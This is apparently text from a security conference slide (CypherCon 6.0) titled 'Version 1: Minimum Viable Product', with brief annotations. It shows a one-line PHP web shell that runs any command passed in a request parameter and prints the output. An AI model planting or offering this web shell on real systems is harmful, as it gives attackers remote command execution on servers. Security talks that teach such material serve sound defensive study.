 Version 1: Minimum Viable Product
<?=exec($_REQUEST["hax"])
GET or POST var
Execute @ Operating System
Execute PHP and output to STDOUT
CYPHERCON
6.0